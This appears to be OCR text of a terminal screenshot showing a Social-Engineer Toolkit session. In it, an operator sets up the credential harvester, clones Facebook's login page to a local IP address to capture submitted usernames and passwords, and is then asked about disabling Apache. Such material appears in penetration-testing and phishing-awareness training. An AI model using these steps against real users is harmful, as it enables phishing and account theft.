 Shell No. 1
Fichier Actions Éditer Vue Aide
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
240.140]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGI
NX?
Do you want to attempt to disable Apache? [y/n]: y